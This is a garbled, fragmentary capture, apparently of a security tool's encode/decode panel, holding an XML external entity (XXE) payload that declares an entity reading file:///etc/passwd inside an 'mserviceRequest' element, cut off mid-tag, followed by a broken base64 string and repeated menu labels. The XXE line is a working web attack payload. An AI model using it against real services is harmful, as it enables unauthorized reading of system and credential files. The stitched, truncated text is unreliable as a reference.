 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE aa[<!ELEMENT bb ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]><mserviceRequest responseEncoding="UTF-8" version="2.0.2"><portal
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Glhcz48c2NvZGUgdHlwZT0 nVxdWVzdD4=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode